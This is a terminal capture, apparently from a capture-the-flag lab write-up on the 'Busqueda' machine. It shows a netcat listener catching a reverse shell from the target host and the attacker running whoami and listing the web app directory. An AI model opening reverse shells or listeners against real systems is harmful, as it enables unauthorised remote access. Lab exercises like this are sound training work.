 ┌──(root㉿kali-linux-2022-2)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from searcher.htb [10.129.228.217] 53900
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$ ls -la
ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr  3  2023 .
drwxr-xr-x 4 root     root     4096 Apr  4  2023 ..
-rw-r--r-- 1 www-data www-data 1124 Dec  1  2022 app.py
drwxr-xr-x 8 www-data www-data 4096 Oct 11 06:03 .git
drwxr-xr-x 2 www-data www-data 4096 Dec  1  2022 templates